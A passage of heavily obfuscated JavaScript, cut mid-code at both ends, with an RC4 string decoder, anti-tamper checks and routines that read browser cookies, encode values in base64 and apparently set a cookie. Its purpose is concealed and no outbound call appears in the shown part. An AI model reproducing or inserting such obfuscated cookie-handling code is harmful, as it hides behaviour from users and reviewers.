_0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x55132a=function(){var _0x376fe1=!![];return function(_0x7fa4fb,_0x49e288){var _0x399009=_0x376fe1?function(){if(_0x49e288){var _0x5d42db=_0x49e288['\x61\x70\x70\x6c\x79'](_0x7fa4fb,arguments);_0x49e288=null;return _0x5d42db;}}:function(){};_0x376fe1=![];return _0x399009;};}();var _0x1daa7e={'\x43\x6b\x44':function _0x4942a3(_0x172c66,_0x4a596b){return _0x172c66(_0x4a596b);},'\x68\x6d\x58':function _0x4b7ce4(_0x4c5a86,_0x5b3ec4){return _0x4c5a86<_0x5b3ec4;},'\x75\x5a\x50':function _0x43e270(_0x2a364a){return _0x2a364a();},'\x55\x61\x5a':function _0x207fb2(_0x3c4961,_0x45a5eb){return _0x3c4961+_0x45a5eb;},'\x72\x65\x44':function _0x1cb3f6(_0x3218c7,_0x36f277){return _0x3218c7*_0x36f277;},'\x57\x76\x6e':function _0x517460(_0x52d98,_0x5e06eb){return _0x52d98+_0x5e06eb;},'\x52\x72\x74':function _0x362969(_0x366b69,_0x5b4c36){return _0x366b69+_0x5b4c36;},'\x42\x67\x4d':function _0x56ab9b(_0xd2d43e,_0xa1e06){return _0xd2d43e!==_0xa1e06;},'\x58\x42\x59':function _0x514800(_0x11c26b,_0x240b67){return _0x11c26b/_0x240b67;},'\x4a\x59\x53':function _0x475570(_0x17db4b,_0x5b7da2){return _0x17db4b===_0x5b7da2;},'\x4e\x49\x66':function _0x254319(_0x557595,_0x376dea){return _0x557595%_0x376dea;},'\x52\x57\x71':function _0x45e6db(_0x13c86f,_0x3cd71b){return _0x13c86f>_0x3cd71b;},'\x62\x49\x5a':function _0x46f63c(_0x1f10e4,_0x4d864b){return _0x1f10e4-_0x4d864b;},'\x54\x75\x6e':function _0x167e27(_0x507aca,_0x4b4fcf){return _0x507aca==_0x4b4fcf;},'\x4a\x70\x70':function _0x386558(_0x2d4fd5,_0x4ae7cb){return _0x2d4fd5==_0x4ae7cb;},'\x6c\x58\x6c':function _0x289501(_0xdbedd6,_0x2a5c14){return _0xdbedd6==_0x2a5c14;},'\x71\x51\x46':function _0x27e4c3(_0x29d56a,_0xe72f1b){return _0x29d56a==_0xe72f1b;},'\x66\x58\x52':function _0x258b1d(_0x211ba7,_0x434000){return _0x211ba7==_0x434000;},'\x42\x45\x59':function _0x3024e7(_0x8949a9,_0x4cec61){return _0x8949a9!==_0x4cec61;},'\x6c\x42\x71':function _0x5d8838(_0x16beb0,_0x418691){return _0x16beb0+_0x418691;},'\x41\x4d\x41':function _0x49393f(_0x4245d7,_0x596427){return _0x4245d7+_0x596427;},'\x68\x77\x4c':function _0x3e6f43(_0x26a2d9,_0x9e403b){return _0x26a2d9+_0x9e403b;},'\x6e\x5a\x75':function _0x1b7161(_0x4edc9f,_0x5dd476){return _0x4edc9f(_0x5dd476);},'\x47\x48\x65':function _0x31ebad(_0x26d0a2){return _0x26d0a2();},'\x6a\x78\x56':function _0x3da3f9(_0x346ba6,_0x12e70a){return _0x346ba6(_0x12e70a);},'\x52\x4c\x66':function _0x2fdbbc(_0x36014a,_0x1ec388){return _0x36014a+_0x1ec388;},'\x58\x6d\x43':function _0x45cec6(_0x4e131e,_0x1c9fad){return _0x4e131e+_0x1c9fad;}};var _0x2a20d0=this[_0xde56('0x0', '\x51\x23\x70\x71')];var _0x18efb6=_0x2a20d0[_0xde56('0x1', '\x48\x47\x4b\x51')];var _0x1b731b='';var _0x5a886a='';if(_0x1daa7e[_0xde56('0x2', '\x48\x47\x4b\x51')](typeof _0x2a20d0[_0xde56('0x3', '\x46\x4b\x40\x76')],_0xde56('0x4', '\x46\x4b\x40\x76'))){_0x1b731b=_0x2a20d0[_0xde56('0x5', '\x2a\x53\x73\x4d')];_0x5a886a=_0x1b731b[_0xde56('0x6', '\x4c\x5a\x5e\x44')];}var _0x1757a4=_0x2a20d0[_0xde56('0x7', '\x51\x37\x44\x6f')];var _0x1fd04c=_0x2a20d0[_0xde56('0x8', '\x56\x37\x74\x23')];var _0x9b244b=new _0x2a20d0[_0xde56('0x9', '\x23\x42\x65\x69')]()[_0xde56('0xa', '\x23\x36\x69\x29')]();var _0x1a31a5='';function _0x24e476(_0x307c6f){var _0x372a0e={'\x7a\x43\x4d':function _0x1482b9(_0x281269,_0x4ff2ef){return _0x281269<_0x4ff2ef;},'\x6c\x73\x4a':function _0x23be10(_0x5b16cf,_0x532dff){return _0x5b16cf==_0x532dff;},'\x53\x52\x52':function _0x191758(_0x565750,_0x187a0d){return _0x565750>>_0x187a0d;},'\x72\x66\x50':function _0x1de2b4(_0x2cfe73,_0x2fdc5e){return _0x2cfe73<<_0x2fdc5e;},'\x75\x55\x53':function _0x9d3782(_0x5bd421,_0xceb91){return _0x5bd421&_0xceb91;},'\x49\x6b\x69':function _0x495480(_0x50b82c,_0x41013a){return _0x50b82c==_0x41013a;},'\x47\x4a\x43':function _0x29723f(_0x14d5cb,_0x2a2572){return _0x14d5cb>>_0x2a2572;},'\x6c\x68\x44':function _0x17691e(_0x3f9a99,_0x388e5e){return _0x3f9a99|_0x388e5e;},'\x64\x68\x4b':function _0x1ca25a(_0x44bf14,_0x342604){return _0x44bf14&_0x342604;},'\x54\x52\x58':function _0x39391b(_0x8f431c,_0x30e700){return _0x8f431c&_0x30e700;},'\x78\x48\x51':function _0x2af104(_0x3e7021,_0x1d78d2){return _0x3e7021<<_0x1d78d2;},'\x49\x6d\x6b':function _0x20cc67(_0x42d152,_0x5bc431){return _0x42d152&_0x5bc431;},'\x75\x65\x6a':function _0x861c78(_0x3614d8,_0x114714){return _0x3614d8&_0x114714;},'\x63\x73\x56':function _0x443c14(_0x410494,_0x4511e3){return _0x410494&_0x4511e3;}};var _0x1a8395=_0xde56('0xb', '\x69\x36\x78\x50')[_0xde56('0xc', '\x75\x79\x5d\x4a')]('\x7c'),_0x17f444=0x0;while(!![]){switch(_0x1a8395[_0x17f444++]){case'\x30':_0x4c6b22='';continue;case'\x31':return _0x4c6b22;continue;case'\x32':while(_0x372a0e[_0xde56('0xd', '\x2a\x53\x73\x4d')](_0x28b226,_0x13f0f1)){_0x5e0193=_0x307c6f[_0xde56('0xe', '\x48\x59\x75\x37')](_0x28b226++)&0xff;if(_0x372a0e[_0xde56('0xf', '\x2a\x53\x73\x4d')](_0x28b226,_0x13f0f1)){_0x4c6b22+=_0x33a8f1[_0xde56('0x10', '\x40\x73\x29\x5a')](_0x372a0e[_0xde56('0x11', '\x6f\x67\x54\x37')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x10', '\x40\x73\x29\x5a')](_0x372a0e[_0xde56('0x12', '\x6f\x67\x54\x37')](_0x372a0e[_0xde56('0x13', '\x70\x40\x47\x32')](_0x5e0193,0x3),0x4));_0x4c6b22+='\x3d\x3d';break;}_0x37df40=_0x307c6f[_0xde56('0x14', '\x51\x37\x44\x6f')](_0x28b226++);if(_0x372a0e[_0xde56('0x15', '\x79\x56\x51\x21')](_0x28b226,_0x13f0f1)){_0x4c6b22+=_0x33a8f1[_0xde56('0x16', '\x23\x28\x48\x5d')](_0x372a0e[_0xde56('0x17', '\x4c\x5a\x5e\x44')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x18', '\x48\x47\x4b\x51')](_0x372a0e[_0xde56('0x19', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x1a', '\x48\x59\x75\x37')](_0x5e0193,0x3)<<0x4,_0x372a0e[_0xde56('0x1b', '\x5b\x5b\x29\x5e')](_0x372a0e[_0xde56('0x1c', '\x48\x59\x75\x37')](_0x37df40,0xf0),0x4)));_0x4c6b22+=_0x33a8f1[_0xde56('0x1d', '\x70\x40\x47\x32')](_0x372a0e[_0xde56('0x1e', '\x30\x55\x50\x66')](_0x372a0e[_0xde56('0x1f', '\x56\x4e\x51\x40')](_0x37df40,0xf),0x2));_0x4c6b22+='\x3d';break;}_0x3afdbf=_0x307c6f[_0xde56('0x20', '\x50\x4e\x30\x2a')](_0x28b226++);_0x4c6b22+=_0x33a8f1[_0xde56('0x21', '\x23\x36\x69\x29')](_0x372a0e[_0xde56('0x22', '\x56\x37\x74\x23')](_0x5e0193,0x2));_0x4c6b22+=_0x33a8f1[_0xde56('0x23', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x24', '\x51\x37\x44\x6f')](_0x372a0e[_0xde56('0x25', '\x54\x58\x39\x69')](_0x5e0193,0x3),0x4)|_0x372a0e[_0xde56('0x1b', '\x5b\x5b\x29\x5e')](_0x372a0e[_0xde56('0x26', '\x50\x54\x47\x76')](_0x37df40,0xf0),0x4));_0x4c6b22+=_0x33a8f1[_0xde56('0x23', '\x46\x39\x67\x50')](_0x372a0e[_0xde56('0x27', '\x73\x42\x23\x77')](_0x372a0e[_0xde56('0x28', '\x46\x4b\x40\x76')](_0x372a0e[_0xde56('0x29', '\x54\x58\x39\x69')](_0x37df40,0xf),0x2),_0x372a0e[_0xde56('0x2a', '\x54\x58\x39\x69')](_0x372a0e[_0xde56('0x2b', '\x24\x62\x79\x33')](_0x3afdbf,0xc0),0x6)));_0x4c6b22+=_0x33a8f1[_0xde56('0x2c', '\x24\x56\x5b\x50')](_0x372a0e[_0xde56('0x2d', '\x50\x54\x47\x76')](_0x3afdbf,0x3f));}continue;case'\x33':var _0x5e0193,_0x37df40,_0x3afdbf;continue;case'\x34':_0x13f0f1=_0x307c6f[_0xde56('0x2e', '\x73\x42\x23\x77')];continue;case'\x35':var _0x33a8f1=_0xde56('0x2f', '\x4c\x5a\x5e\x44');continue;case'\x36':_0x28b226=0x0;continue;case'\x37':var _0x4c6b22,_0x28b226,_0x13f0f1;continue;}break;}}function _0x5bbe92(_0xa7454e){var _0x4a55b7=_0x55132a(this,function(){var _0x376fe1=function(){return'\x64\x65\x76';},_0x7fa4fb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f9c9d=function(){var _0x43cb82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x43cb82['\x74\x65\x73\x74'](_0x376fe1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cdee5=function(){var _0x540d1f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x540d1f['\x74\x65\x73\x74'](_0x7fa4fb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c0dd4=function(_0x424f98){var _0xd86319=~-0x1>>0x1+0xff%0x0;if(_0x424f98['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd86319)){_0x196425(_0x424f98);}};var _0x196425=function(_0x577a9b){var _0x56c822=~-0x4>>0x1+0xff%0x0;if(_0x577a9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c822){_0x4c0dd4(_0x577a9b);}};if(!_0x3f9c9d()){if(!_0x1cdee5()){_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c0dd4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a55b7();var _0x85f0c9={'\x71\x6d\x64':function _0x19a3e7(_0x7270e,_0x5bd82f){return _0x1daa7e[_0xde56('0x30', '\x4b\x46\x36\x38')](_0x7270e,_0x5bd82f);}};return function(_0x2fced9){_0x1a31a5+=_0x2fced9;return _0x85f0c9[_0xde56('0x31', '\x2a\x53\x73\x4d')](_0xa7454e,_0x2fced9);};}function _0x14182a(){var _0x46e52b={'\x55\x41\x6f':function _0x3660f6(_0x386178){return _0x386178();},'\x56\x54\x5a':function _0x1ceadf(_0x3f7cf7,_0x593ab6){return _0x3f7cf7<_0x593ab6;}};var _0x3f6080=_0xde56('0x32', '\x56\x37\x74\x23')[_0xde56('0x33', '\x7a\x4f\x4c\x26')]('\x7c'),_0x3cb0f9=0x0;while(!![]){switch(_0x3f6080[_0x3cb0f9++]){case'\x30':return _0x2e2220;continue;case'\x31':var _0x2e332a=new _0x2a20d0[_0xde56('0x34', '\x23\x42\x65\x69')](_0xde56('0x35', '\x54\x46\x44\x23'));continue;case'\x32':var _0x4be1e5=_0x18efb6[_0xde56('0x36', '\x6c\x47\x75\x28')][_0xde56('0x37', '\x26\x39\x6b\x76')]('\x3b');continue;case'\x33':var _0x2e2220=new _0x2a20d0[_0xde56('0x38', '\x23\x42\x65\x69')]();continue;case'\x34':_0x46e52b[_0xde56('0x39', '\x69\x36\x78\x50')](_0x1db48f);continue;case'\x35':for(var _0x21b03d=0x0;_0x46e52b[_0xde56('0x3a', '\x5b\x23\x4f\x42')](_0x21b03d,_0x4be1e5[_0xde56('0x3b', '\x46\x4b\x40\x76')]);_0x21b03d++){var _0x5e2580=_0x4be1e5[_0x21b03d][_0xde56('0x3c', '\x51\x37\x44\x6f')](0x0,_0x4be1e5[_0x21b03d][_0xde56('0x3d', '\x74\x2a\x54\x72')]('\x3d'));var _0x216b6f=_0x4be1e5[_0x21b03d][_0xde56('0x3e', '\x73\x42\x23\x77')](_0x4be1e5[_0x21b03d][_0xde56('0x3f', '\x50\x54\x47\x76')]('\x3d')+0x1,_0x4be1e5[_0x21b03d][_0xde56('0x40', '\x28\x35\x58\x6a')]);if(_0x2e332a[_0xde56('0x41', '\x48\x59\x75\x37')](_0x5e2580)){_0x2e2220[_0x2e2220[_0xde56('0x42', '\x74\x64\x66\x72')]]=_0x216b6f;}}continue;}break;}}function _0x5e7af0(_0x13532d){var _0x43f8dd={'\x6a\x4a\x6c':function _0x28c054(_0x4d7448,_0x4d14cb){return _0x4d7448(_0x4d14cb);},'\x6c\x62\x57':function _0x556bc7(_0x4f7b9a){return _0x4f7b9a();},'\x75\x46\x6a':function _0x4426d7(_0x25ad44){return _0x25ad44();},'\x59\x74\x4a':function _0x4313b0(_0x37b373,_0x320b6c,_0x15f657,_0x26b1ff){return _0x37b373(_0x320b6c,_0x15f657,_0x26b1ff);},'\x58\x67\x51':function _0x59a92d(_0x3e6ecc,_0x28e32f){return _0x3e6ecc+_0x28e32f;},'\x79\x48\x41':function _0x1c8c6f(_0x4b402e){return _0x4b402e();},'\x70\x52\x6a':function _0x1bfd09(_0x1c7a5c,_0x18c57d){return _0x1c7a5c+_0x18c57d;},'\x6e\x7a\x78':function _0x4fcda6(_0x4d5512,_0x47101f){return _0x4d5512+_0x47101f;},'\x4e\x4c\x42':function _0x1f19ec(_0x5cc178,_0x44f706,_0x5406ef){return _0x5cc178(_0x44f706,_0x5406ef);},'\x64\x73\x47':function _0x256835(_0x2afc70,_0x27283d){return _0x2afc70-_0x27283d;},'\x4a\x54\x4d':function _0x3c2269(_0x2a29d3,_0x1fb23b){return _0x2a29d3<_0x1fb23b;},'\x46\x4b\x53':function _0x19a1f6(_0x492bfa,_0x34810d){return _0x492bfa(_0x34810d);},'\x50\x58\x58':function _0x93cea9(_0x3d654f,_0x3f0dcc){return _0x3d654f+_0x3f0dcc;},'\x78\x69\x77':function _0x9769b1(_0xf268dd,_0x608f9f){return _0xf268dd<_0x608f9f;}};var _0x29fe5f=_0xde56('0x43', '\x25\x21\x68\x51')[_0xde56('0x44', '\x51\x23\x70\x71')]('\x7c'),_0x561203=0x0;while(!![]){switch(_0x29fe5f[_0x561203++]){case'\x30':_0xe56d[_0xde56('0x45', '\x40\x73\x29\x5a')](_0x43f8dd[_0xde56('0x46', '\x67\x69\x24\x26')](btoa,_0x13532d));continue;case'\x31':var _0x24bf8f;continue;case'\x32':var _0x189e9d=_0x43f8dd[_0xde56('0x47', '\x38\x79\x68\x5e')](_0x14182a);continue;case'\x33':var _0xbda94='';continue;case'\x34':_0xe56d[_0xde56('0x48', '\x38\x79\x68\x5e')]();continue;case'\x35':_0x43f8dd[_0xde56('0x49', '\x4d\x76\x48\x23')](_0x1db48f);continue;case'\x36':_0x43f8dd[_0xde56('0x4a', '\x28\x35\x58\x6a')](_0x57400b,_0xde56('0x4b', '\x23\x36\x69\x29'),_0x24bf8f,0x14);continue;case'\x37':var _0xeb1ee4='\x0d\x55\xc2\x7c\x3b\xfe\x18\x74';var _0xaf1cd0=0x7;while(--_0xaf1cd0){_0xeb1ee4=_0xeb1ee4['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeb1ee4[0x0];}var _0xba032f=_0xeb1ee4;var _0x8d51a1=_0xeb1ee4['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x8d51a1){_0xba032f=_0xba032f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xba032f[0x0];}var _0xcc09ac='\xed\xf6\xfe\x3e\xd7\x7a\xff\x10';var _0x6dd538=0x7;while(--_0x6dd538){_0xcc09ac=_0xcc09ac['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcc09ac[0x0];}var _0xc190a6=_0xcc09ac;var _0x68f868=_0xcc09ac['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x68f868){_0xc190a6=_0xc190a6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc190a6[0x0];}var _0xf98b82='\xef\x4e\x9c\x60\x16\x69\x12\x19';var _0x2eefe3=0x2;var _0x4573ef=0x0;var _0x304891=[];for(var _0xdad1c7=0x0;_0xdad1c7<_0xf98b82['\x6c\x65\x6e\x67\x74\x68'];_0xdad1c7++){_0x304891['\x70\x75\x73\x68'](_0xdad1c7);}var _0xc23c5b=_0x304891.map(function(_0x50805a){return (_0x304891[_0x50805a]%_0x2eefe3)?'':_0xf98b82[_0x50805a];})['\x6a\x6f\x69\x6e']('');var _0x2c9c04=_0x304891.map(function(_0x75be51){return (_0x304891[_0x75be51]%_0x2eefe3)?_0xf98b82[_0x75be51]:'';})['\x6a\x6f\x69\x6e']('');var _0xa5c073=[];for(var _0xc6c054=0x0;_0xc6c054<_0xc23c5b['\x6c\x65\x6e\x67\x74\x68']+_0x2c9c04['\x6c\x65\x6e\x67\x74\x68'];_0xc6c054++){_0xa5c073['\x70\x75\x73\x68'](_0xc6c054);}var _0xc2629a=_0xa5c073.map(function(_0x391115){return _0x391115%_0x2eefe3==_0x4573ef?_0xc23c5b[_0x391115/_0x2eefe3]:_0x2c9c04[_0x391115/_0x2eefe3|_0x4573ef];})['\x6a\x6f\x69\x6e']('');var _0x53fb1c=_0xde56('0x4d', _0xc190a6);continue;case'\x38':_0x43f8dd[_0xde56('0x4e', '\x6f\x67\x54\x37')](_0x1db48f);continue;case'\x39':var _0x2c4873=new _0x2a20d0[_0xde56('0x4f', '\x70\x40\x47\x32')](_0x189e9d[_0xde56('0x50', '\x38\x79\x68\x5e')]);continue;case'\x31\x30':_0x24bf8f=_0x43f8dd[_0xde56('0x51', '\x51\x37\x44\x6f')](btoa,_0x43f8dd[_0xde56('0x52', '\x26\x21\x24\x6d')](_0x43f8dd[_0xde56('0x53', '\x56\x4e\x51\x40')](_0x43f8dd[_0xde56('0x54', '\x53\x2a\x6b\x2a')](_0x43f8dd[_0xde56('0x55', '\x53\x2a\x6b\x2a')](_0xde56,_0x43f8dd[_0xde56('0x56', '\x40\x73\x29\x5a')](_0xe56d[_0xde56('0x57', '\x41\x38\x41\x6d')],0x1),_0x53fb1c[_0xde56('0x58', '\x53\x2a\x6b\x2a')](0x0,0x5)),_0xde56('0x59', '\x7a\x4f\x4c\x26')),_0x4ea93c),_0xde56('0x5a', '\x6f\x67\x54\x37'))+_0xbda94);continue;case'\x31\x31':var _0x4ea93c=_0x2c4873[_0xde56('0x5b', '\x26\x21\x24\x6d')]();continue;case'\x31\x32':for(var _0x1d43ac=0x0;_0x43f8dd[_0xde56('0x5c', 